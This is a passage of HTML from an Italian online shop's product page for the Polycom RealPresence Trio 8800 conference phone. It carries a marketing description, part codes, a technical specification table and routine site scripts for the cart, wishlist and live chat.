href='https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo' alt='Guida sui Gateway VoIP' title='Guida sui Gateway'>Gateway </a></li><li> <a href='https://www.ezdirect.it/guide/22-noleggio-centralini-telefonici-impianti-telefoni-voip-noleggiare' alt='Guida al Noleggio' title='Guida al Noleggio'>Noleggio</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-prenotazione-sale-riunioni-aule-con-display/' alt='Guida sulla Prenotazione delle sale riunione' title='Guida sulla Prenotazione delle sale'>Prenotazione sale</a></li><li><a href='https://www.ezdirect.it/blog/radioguide-whisper-per-gruppi-e-visite-guidate/' alt='Guida su dispositivi per Visite Guidate' title='Guida su dispositivi per Visite Guidate'>Radioguide</a></li><li> <a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" alt='Guida su Ripetitori di segnale GSM UMTS LTE' title='Guida su Ripetitori di segnale GSM UMTS LTE'>Ripetitori GSM UMTS LTE</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-gestione-delle-postazioni-di-lavoro-condivise/' alt='Guida sulle scrivanie condivise' title='Guida sulle Scrivanie condivise'>Scrivanie condivise</a></li><li> <a href='https://www.ezdirect.it/blog/i-migliori-cordless-dect-wifi/' alt='Guida sui Telefoni cordless' title='Guida sui Telefoni cordless'>Telefoni cordless</a></li><li> <a href='https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee' alt='Guida sui telefoni IP VoIP' title='Guida sui Telefoni IP'>Telefoni VoIP</a></li><li><a href='https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/' alt='Guida sulla Videoconferenza' title='Guida sulla Videoconferenza' target='_blank'>Videoconferenza</a></li></ul></div><div id="viewed-products_block_left" class="block products_block"><h4 class="title_block">Prodotti visti</h4><div class="block_content"><ul class="products clearfix"><li class="clearfix last_item"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html" title="Maggiori informazioni su Polycom Realpresence Trio 8800" alt="Maggiori informazioni su Polycom Realpresence Trio 8800" class="content_img"> <img src="https://www.ezdirect.it/320052-9764-medium/polycom-realpresence-trio-8800-ip-conference-phone.jpg" alt="Polycom Realpresence Trio 8800" title="Polycom Realpresence Trio 8800" style="width:160px"/> </a><div class="text_desc"><h5 class="s_title_block"><a style="padding-left:0;" href="https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html" alt="Maggiori informazioni su Polycom Realpresence Trio 8800" title="Maggiori informazioni su Polycom Realpresence Trio 8800">Polycom Realpresence Trio 8800</a></h5></div></li></ul></div></div><div id="new-products_block_right" class="block products_block mobile-uno"><h4 class="title_block"><a href="https://www.ezdirect.it/nuovi-prodotti" title="Nuovi prodotti" alt ="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content"><ul class="product_images clearfix"><li class="first"><a href="https://www.ezdirect.it/citofoni-videocitofoni/408095-videocitofono-ip-per-colonnina-sos-spon.html" title="Videocitofono IP per colonnina SOS Spon" alt="Videocitofono IP per colonnina SOS Spon"> <img src="https://www.ezdirect.it/408095-768198-medium/videocitofono-ip-per-colonnina-sos-spon.jpg" height="125" width="125" alt="Vedi dettagli su Videocitofono IP per colonnina SOS Spon" title="Vedi dettagli su Videocitofono IP per colonnina SOS Spon" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Videocitofono IP per colonnina SOS Spon" title = "Vedi dettagli su Videocitofono IP per colonnina SOS Spon"> Videocitofono IP per colonnina SOS Spon </label> </a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/408094-palo-35m-per-videocamera-su-colonnina-sos-nac17d-pon.html" title="Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" alt="Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON"> <img src="https://www.ezdirect.it/408094-768197-medium/palo-35m-per-videocamera-su-colonnina-sos-nac17d-pon.jpg" height="125" width="125" alt="Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" title="Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" title = "Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON"> Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON </label> </a></li></ul><p><a href="https://www.ezdirect.it/nuovi-prodotti" title="Tutti i nuovi prodotti" alt = "Tutti i nuovi prodotti" >&raquo; Tutti i nuovi prodotti</a></p></div></div></div><div id="center_column"><div id="columns" ><div id="center_column"> <script async src="https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000"></script> <style>@media(max-width: 650px){
				#ys-chatbot-container{
					height: 85% ;
					bottom: 0 ;
				}
			}</style><script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js"></script> <style>#idTab5{
		width:100%;
	}

	.comment_author{
		width: 100% !important;
	}

	.comment_details{
		width: 100% !important;
	}
	@media (max-width: 580px)
	{
		#bigpic{
			width:40%;
		}

	}
	@media (min-width: 2000px)
	{
		#bigpic{
			width:55%;
		}
	}
	@media (max-width: 900px) {
		.bottoni {
			display: none !important;
		}
	}

	#center_column{
		width: 93% !important;
	}

	a.box-sx-img {
		width: 95%;
	}</style> <script type="text/javascript">/* <![CDATA[ */;var currencySign='€';var currencyRate='1';var currencyFormat='3';var currencyBlank='1';var taxRate=22;var jqZoomEnabled=false;var oosHookJsCodeFunctions=new Array();var id_product='320052';var productHasAttributes=false;var quantitiesDisplayAllowed=true;var quantityAvailable=0;var allowBuyWhenOutOfStock=true;var availableNowValue='';var availableLaterValue='';var productPriceTaxExcluded=0-0.000000;var reduction_percent=0;var reduction_price=0;var specific_price=0;var specific_currency=false;var group_reduction='1';var default_eco_tax=0.000000;var ecotaxTax_rate=0;var currentDate='2026-01-17 13:37:44';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var noTaxForThisProduct=false;var displayPrice=1;var productReference='849A7AA#AC3';var productAvailableForOrder='1';var productShowPrice='1';var productUnitPriceRatio='0.000000';var idDefaultImage=9764;var img_ps_dir='https://www.ezdirect.it/img/';var customizationFields=new Array();customizationFields[0]=new Array();customizationFields[0][0]='img0';customizationFields[0][1]=0;var img_prod_dir='https://www.ezdirect.it/img/p/';var combinationImages=new Array();combinationImages[0]=new Array();combinationImages[0][0]=9764;combinationImages[0][1]=20987;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='con questi attributi, ma è disponibile con altri';var uploading_in_progress='Caricamento in corso, attendere prego ...';var fieldRequired='Riempi tutti i campi richiesti';/* ]]> */</script> <div class="breadcrumb" id="old_bc" style="margin-bottom: 0;"> <a href="https://www.ezdirect.it/home/" title="Home" data-gg="">Home</a><span class="navigation-pipe">></span><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" title="Audioconferenza" data-gg="">Audioconferenza</a><span class="navigation-pipe">></span>Polycom Realpresence Trio 8800</div><div id="product-header"><div id="product-header-left"><h1 class="product_name_title" itemprop="name" style="color: #000099; font-weight: bold;">Polycom Realpresence Trio 8800</h1><div style="color: #545454;"> Codice: 849A7AA#AC3 &nbsp;&nbsp; SKU: <span >CJ15106</span> &nbsp;&nbsp; EAN: <span >0610807848691</span></div></div><div id="product-header-right" style="padding-bottom: 25px;"> <a title="Polycom" href="https://www.ezdirect.it/25m-polycom/"><img src="https://www.ezdirect.it/img/m/25-manufacturerprod.jpg" alt="Polycom" title="Polycom" style="border:0px;width:130px;height:100%; min-height:20px;max-height:60px;" /></a></div><div style="clear:both"></div></div><div id="primary_block" class="clearfix"><div id="product-grid"><div id="pb-right-column"><div id="image-block" > <img class="image_thickbox" src="https://www.ezdirect.it/320052-9764-large/polycom-realpresence-trio-8800-ip-conference-phone.jpg" title="Polycom Realpresence Trio 8800" alt="Polycom Realpresence Trio 8800" id="bigpic" /></div><div id="views_block" ><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9764"> <a href="https://www.ezdirect.it/320052-9764-thickbox/polycom-realpresence-trio-8800-ip-conference-phone.jpg" rel="group1" class="fancybox shown" title="Polycom Realpresence Trio 8800 IP conference phone"> <img style="margin-bottom: 0;" id="thumb_9764" src="https://www.ezdirect.it/320052-9764-medium/polycom-realpresence-trio-8800-ip-conference-phone.jpg" alt="Polycom Realpresence Trio 8800 IP conference phone" title="Polycom Realpresence Trio 8800 IP conference phone" height="50" width="50" /> </a></li><li id="thumbnail_20987"> <a href="https://www.ezdirect.it/320052-20987-thickbox/polycom-realpresence-trio-8800-ip-conference-phone.jpg" rel="group1" class="fancybox " title="Polycom Realpresence Trio 8800 IP conference phone"> <img style="margin-bottom: 0;" id="thumb_20987" src="https://www.ezdirect.it/320052-20987-medium/polycom-realpresence-trio-8800-ip-conference-phone.jpg" alt="Polycom Realpresence Trio 8800 IP conference phone" title="Polycom Realpresence Trio 8800 IP conference phone" height="50" width="50" /> </a></li></ul></div></div><div id="video_list"> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js"></script> </div><div style="float:left; margin-left:0px"><p class="align_center clear"><span id="wrapResetImages" style="display: none;"><img src="https://www.ezdirect.it/themes/ez20/img/icon/cancel_16x18.gif" title="Annulla" alt="Annulla" width="16" height="18"/> <a id="resetImages" href="https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html" onclick="$('span#wrapResetImages').hide('slow');return (false);">Mostra tutte le immagini</a></span></p></div></div><div id="pb-center-column"><div style="padding: 5px;"><div id="short_description_content" class="rte align_justify" style="margin-right:5px"> <span>Smart hub per conference call utilizzando PC o smartphone (bluetooth NFC). Display touch a colori, PoE, 2 porte LAN.</span></div></div></div><div id="pb-left-column"><div class="prices"><form id="buy_block" action="https://www.ezdirect.it/carrello" method="post"> <input type="hidden" name="token" value="9fab30a90122c2d750be9752595beba6" /> <input type="hidden" name="id_product" value="320052" id="product_page_product_id" /> <input type="hidden" name="product_quantity_available" value="0" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /> <a rel="nofollow" href="https://www.ezdirect.it/preventivi-quotazioni-miglior-prezzo-cuffie-centralini?category=320052" onclick='var d = document.getElementById("quotation"); d.className = d.className + "selected";'> Richiedi preventivo </a><div id="prezzi-container"><ul id="prezzi-container-nav" style="display: none;"><li id='przcont-prices'><h2 style="margin-top: 0px;"><span class='przcont-a' style="text-align:center; margin:0; padding:0; text-decoration:none; font-style:normal; cursor:pointer"><strong>Prezzi</strong></span></h2></li></ul> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/yetii.js"></script> <div class="tab" id="prezzi-prodotto"> <span style="font-size:28px; color:#000000; display:none" >0</span><div class="carrello1"><div class="availability" style="border-top: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; padding: 20px 0;"> <input type="hidden" name="real_quantity" value="0"><p style="display: flex; align-content: center;"> <span >Condizione: </span> <span style="font-weight: bold; padding-left: 3px;">Nuovo</span></p></div> <script type="text/javascript">/* <![CDATA[ */;function quantity_cart_add(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);qty=qty+1;document.getElementById(id).value=qty;}
function quantity_cart_rmv(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);if(qty>1){qty=qty-1;document.getElementById(id).value=qty;}}
$('.wishlist .fa-heart').on('click',function(){var icon=$(this);if(!icon.hasClass('clicked')){icon.off('mouseover mouseout');icon.removeClass('far').addClass('fas clicked');WishlistCart('add',320052,' Polycom Realpresence Trio 8800 ');document.querySelector('.mywishlist').style.display='block';document.getElementById('account-block-new').style.justifyContent='unset';}else{icon.on('mouseover mouseout');icon.removeClass('fas clicked').addClass('far');WishlistCart('remove',320052);}}).on('mouseover',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('far').addClass('fas');}}).on('mouseout',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('fas').addClass('far');}});$(document).ready(function(){isProductinWl();});/* ]]> */</script> <div style="padding-top: 20px;"></div></div></div> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/tabber.js"></script> </div></form></div></div></div><div class="clear"></div></div><div style="clear:both"></div><div id="more_info_block" class="clear" style="position:relative"> <a aria-label="Scroll to Top" style="display:block; position:absolute; height:20px; width:110px; top:0px; left:135px; background-image:url(https://www.ezdirect.it/img/linkscheda.gif)" href="#scheda" onclick='$(".idTabs").idTabs("idTab1"); $("html,body").animate({ scrollTop: $("#scheda").offset().top - 0}, 1900);'> </a><div id="itabs1" class="row" style="justify-content: flex-start !important;"><ul id="" class="idTabs1 idTabsVeryShort" style="font-weight:normal;"><li onclick='$("html,body").animate({scrollTop: $("#idTab1").offset().top - 200},1900);'><h2><span style="font-style:normal;margin-left:15px;" id="more_info_tab_more_info" title="Dettagli" rel="#idTab1" class="idTabHrefShort bottoni">Dettagli</a></h2></li><li onclick='$("html,body").animate({scrollTop: $("#schedina").offset().top - 200},1900);'><h2><span id="schedalink" style="font-style:normal;width:160px;" title="Scheda tecnica" rel="#schedina" class="idTabHrefShort bottoni">Scheda tecnica</span></h2></li><li onclick='$("html,body").animate({scrollTop: $("#idTab9").offset().top - 230},1900);'><h2><span style="font-style:normal; width:150px" id="more_info_tab_attachments" title="Download" rel="#idTab9" class="idTabHrefShort bottoni"> <img style="position:relative; display:block; float:left; margin-top:0px;" src="https://www.ezdirect.it/img/pdf_mini.png" alt="Download" title="Download" /> Download (2)</span></h2></li><style>@media (max-width: 900px) {
    .bottoni {
      display: none !important;
    }
  }</style><li onclick='$("html,body").animate({scrollTop: $("#idTab5").offset().top - 260},1900);'><h2> <span id="tab_comments" style="font-style:normal;width:150px;" rel="#idTab5" title="Comments" class="idTabHrefShort bottoni">Recensioni</span></h2></li><li onclick='$("html,body").animate({scrollTop: $("#accessories-carousel-int").offset().top - 230},1900);'><h2><span id="tab_accessories" title=" Accessori" rel="#accessories-carousel" style="width:140px" class="idTabHrefShort bottoni" > Accessori (8)</span></h2></li></ul></div><br /><div id="more_info_sheets" class="sheets align_justify" ><div id="idTab1"><div id='descrprodotto' class='descrprodotto'><div class="rte"><h2 class='in-product'>Polycom RealPresence Trio 8800</h2><h2><strong>Polycom RealPresence Trio 8800</strong> &egrave; uno smart hub la collaborazione unificata di gruppo.</h2><p>Il sistema di audiconferenza Polycom Realpresence Trio 8800, &egrave; pi&ugrave; di un normale conference phone, &egrave; un vero e proprio concentratore che diventa fulcro di un sistema di conferenza audio video.</p><p><img title="Videocamere usb professionali ezcam" src="https://www.ezdirect.it/img/cms/banner%20link%20ezcam.jpg" alt="Videocamere usb professionali ezcam" width="500" height="32"></p><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Polycom realpresence trio 8800" src="https://www.ezdirect.it/img/cms/Polycom%20realpresence%20trio%208800.jpg" alt="Polycom realpresence trio 8800 tasti" width="557" height="557"><strong>Qualit&agrave; audio</strong></p><p>Polycom RealPresence Trio 8800 non solo fornisce il miglior audio HD del settore, ma consente di aggiungere facilmente la condivisione di contenuti <strong>HD e video</strong> in diretta interazione in spazi in cui non &egrave; stato disponibile prima.</p><p>E' possibile ascoltare le voci con una qualit&agrave; mai ascoltata prima, condividere le idee e concetti con immagini vivide.</p><p>Puoi parlare da una distanza di 5 metri da trio 8800, grazie ai microfoni evoluti intelligenti.</p><p>Il sistema NoiseBlock Polycom riduce al minimo i rumori e i disturbi ambientali provenienti dalla stanza e dal brusio dei partecipanti, migliorando la qualit&agrave; microfonico verso il relatore.</p><p>&nbsp;</p><p><strong>Semplicit&agrave; di installazione e utilizzo intuitivo</strong></p><p>Oltre al design ricercato e sofisticato, Realpresence Trio 8800, grazie al suo display touch retroilluminato da 5", permette di spostarsi nei men&ugrave; in modo veloce e semplice.</p><p>Questo si traduce in velocit&agrave; di esecuzione dei comandi, attivazione funzioni e migliora la user experience della conference call.<br>Non necessita di formazione, &egrave; subito pronto per essere usato.</p><p>&nbsp;</p><p><strong>Connessione multipla</strong><br>Polycom Trio 8800 offre la possibilit&agrave; di essere utilizzato su pi&ugrave; dispositivi con diverse tecnologie di collegamento.</p><ul><li>Via cavo (LAN)</li><li>Wireless bluetooth (con NFC)</li><li>USB</li></ul><p>Con Power-over-Ethernet (PoE) e la distribuzione zero-touch, si collega facilmente come un telefono cellulare e<br>si integra direttamente con la vostra piattaforma di controllo delle chiamate.</p><p>Integrazione nativa con <strong>Microsoft </strong><strong>Lync&reg; 2013, Skype for Business</strong> e il supporto per tutte le <strong>principali piattaforme SIP</strong></p><p>Disponibile nella versione SIP standard e in versione per Microsoft Lync - Skype for business.</p><p>kit di microfoni opzionali aggiuntivi per estendere la capacit&agrave; microfonica per grandi tavoli riunioni.</p><p>&nbsp;</p><p><strong>I codici Trio 8800:</strong></p><ul><li><a title="8800 trio" href="https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html">2200-66070-001</a> Trio 8800, PoE</li><li><a title="polycom trio" href="https://www.ezdirect.it/audioconferenza-teleconferenza/330214-polycom-trio-8800-skype-for-business-teams.html">2200-66070-019</a> Trio 8800, PoE Skype for Business/Microsoft Lync edition</li><li>2200-65790-001 Microfoni aggiuntivi</li><li>7200-23490-xxx Power kit (kit alimentazione esterna)</li></ul><p>Trio 8800 &egrave; disponibile anche in versione "collaboration kit", che include hub e videocamera Logitech per avere un sistema di videoconferenza IP ad un prezzo aggressivo, per piccole sale riunioni.</p><ul><li><a title="Realpresence trio 8800" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/328564-polycom-trio-8800-kit-skype-for-business-microsoft-teams.html">7200-23450-019</a> Trio 8800 collaboration kit Skype for Business</li></ul><p style="text-align: center;"><iframe src="https://www.youtube-nocookie.com/embed/uHIF-L-soFs" frameborder="0" width="100%" height="472px" style="max-width:840px;" max-width="840px"></iframe></p><p><strong>Caratteristiche generali Polycom Realpresence Trio 8800</strong></p><ul><li>Display touch 5"</li><li>men&ugrave; multilingua incluso Italiano</li><li>Microfoni integrati</li><li>Frequenza audio <strong>wideband 100-22000 HZ</strong></li><li>Tasti Mute luminosi</li><li>HD Voice</li><li>NoiseBlock</li><li><strong>Bluetooth (HFP/AD2P)</strong></li><li>NFC</li><li>USB</li><li>2 porte LAn 10/100 (1 delle quali PoE)</li><li>Codec audio: G.711 (A-law and &mu;-law) G.719 G.729AB iLBC Opus (8Kbps &ndash; 24Kbps) G.722 G.722.1, G.722.1C Polycom&reg;Siren&trade; 14 Polycom&reg; HD Voice&trade;</li><li>Polycom&reg; Acoustic Clarity&trade;</li><li><strong>Open SIP - Microsoft Lync Skype for Business</strong>, SDP,IETF SIP (RFC 3261)</li><li><strong>Wi-Fi 802.11a/b/g/n</strong></li><li>DHCP - FTP/TFTP/HTTP/HTTPS - VLAN - CDP - DHCP - VLAN discovery, LLD-MED</li><li>Sicurezza . SRTP, EAPOL, Autenticazione, HTTPS secure provisioning wifi encription WEP,WPA,WPA2,802.1X</li><li><strong>QoS <br></strong></li><li>Alimentazione <strong>Power over Ethernet</strong> (PoE) 802.3at 8classse 4 <strong>alimentatore non incluso</strong></li><li>Contenuto confezione: Console trio 8800, cavo UTP 7,6m, cavo USB 2 m, guida setup</li><li>Dimensioni:(L x W x H) 38.3 x 7.5 x 33.2 cm</li><li>Peso:0.95 Kg</li><li>Dimensioni scatola (L x W x H) 48.3 x 11.5 x 39.4 cm</li><li>Peso confezione 1.97 Kg</li><li>Garanzia Polycom 1 anno</li></ul><p>Contatta il nostro staff o richiedi un preventivo gratuito. ti invieremo offerta economica al miglior prezzo.</p><p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Sotto alcuni links e informazioni utili.</span></strong></p><ul><li><a title="catalogo Polycom" href="https://www.ezdirect.it/25m-polycom/"><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Il nostro catalogo Polycom</span></a></li><li><a title="Viva voce polycom" href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-polycom"><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Audioconferenze Polycom</span></a></li><li><a title="videoconferenze polycom" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-polycom"><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Videoconferenze Polycom</span></a></li><li><a title="telefoni polycom" href="https://www.ezdirect.it/telefoni-fissi/#/produttore-polycom"><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Telefoni Polycom</span></a></li><li><a title="sito polycom" href="https://www.polycom.co.it/"><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;"><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Sito ufficiale Polycom</span></span></a></li></ul><p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Chi &egrave; Polycom: </span></strong><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Polycom &egrave; leader mondiale nel settore della video conferenza e audio conferenza.<br></span></p><p><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">propone soluzioni SoHo e professionali per piccole aziende grandi imprese.</span></p><p><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">le soluzioni Polycom garantiscono la migliore qualit&agrave; e affidabilit&agrave; sul mercato.</span></p><p><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Polycom fornisce ai propri clienti un ottimo servizio prevendita anche attraverso i propri partners certificati, e servizio di assistenza postvendita, inclusivo di sostituzione prodotti. </span></p><p><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">La partnership con Microsoft vedePolycom come uno dei primi costruttori anche nel settore dei telefoni VoIP certificati Skype for Business (cos&igrave; come sono certificate tutte le soluzioni e gli endpoints per la videoconferenza e audioconferenza).</span></p><p>&nbsp;</p><p><span style="font-family: arial,helvetica,sans-serif; font-size: 13px;">Richiedi una <a title="preventivo Polycom" href="https://www.ezdirect.it/preventivi-quotazioni-miglior-prezzo-cuffie-centralini?id_category=320052">consulenza o preventivo gratuito</a> al nostro staff. Avrai la garanzia soddisfatto o rimborsato al 100% by Ezdirect.</span></p><p>&nbsp;</p><p style='text-align:center'></p></div></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /> <a id="schedina" class="anchor"></a><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Scheda tecnica</h2><br /><br /><ul id="idTab2" class="bullet"><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Tipo - Utilizzo</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Serie</strong></td><td class="feature-value" style="text-align:left"> TRIO8800</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Tipo</strong></td><td class="feature-value" style="text-align:left"> Multiuso</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Funzioni audio</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Audio DSP (Audio digitale)</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Audio Wideband</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="even-f"><td class="feature-name"> <strong>Espandibile con microfoni opzionali</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Microfoni integrati</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="even-f"><td class="feature-name"> <strong>Qualit&agrave; audio</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/5.gif" alt="5" title="5" width="64" height="12" /></td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Funzioni video</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Display</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Identificativo chiamante</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Tastiera</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Tastiera</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Connessione</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Bluetooth</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Cavo per PC</strong></td><td class="feature-value" style="text-align:left"> USB</td></tr><tr class="even-f"><td class="feature-name"> <strong>Collegabile a videoconferenza</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Collegamento</strong></td><td class="feature-value" style="text-align:left"> VoIP + Bluetooth + USB</td></tr><tr class="even-f"><td class="feature-name"> <strong>Porta USB</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Wireless</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Rete</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Autoprovisioning</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Cancellazione di echo</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="even-f"><td class="feature-name"> <strong>Codecs</strong></td><td class="feature-value" style="text-align:left"> G.711, G.729a, G.722, iLBC, Siren 14, Siren 22, G-722.1C, G.722.1</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Protocolli gestiti</strong></td><td class="feature-value" style="text-align:left"> SIP</td></tr><tr class="even-f"><td class="feature-name"> <strong>Quantit&agrave; porte ethernet</strong></td><td class="feature-value" style="text-align:left"> 2</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Tipo porta ethernet</strong></td><td class="feature-value" style="text-align:left"> 10/100/1000</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Funzioni</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Ottimizzato per</strong></td><td class="feature-value" style="text-align:left"> Standard (tutti i softphones)</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Partecipanti</strong></td><td class="feature-value" style="text-align:left"> 8</td></tr><tr class="even-f"><td class="feature-name"> <strong>Superficie della stanza (mq)</strong></td><td class="feature-value" style="text-align:left"> 30</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Alimentazione</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Power Over Ethernet</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Garanzia</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Garanzia costruttore</strong></td><td class="feature-value" style="text-align:left"></td></tr></table><br /></li></ul></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left" onclick="$('#idTab9').toggle();">Download</h2><div id="idTab9"><ul class="bullet2"><li><a rel="nofollow" href="https://www.ezdirect.it/index.php?controller=attachment&id_attachment=1752">Polycom trio 8800 datasheet</a><br /><p></p></li><li><a rel="nofollow" href="https://www.ezdirect.it/index.php?controller=attachment&id_attachment=1756">FAQ Polycom Trio</a><br /><p>FAQ polycom Trio</p></li></ul></div><div id="accessories-carousel" style="border:0px; margin-top:10px; margin-left:-7px" class="mobile-uno"><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: 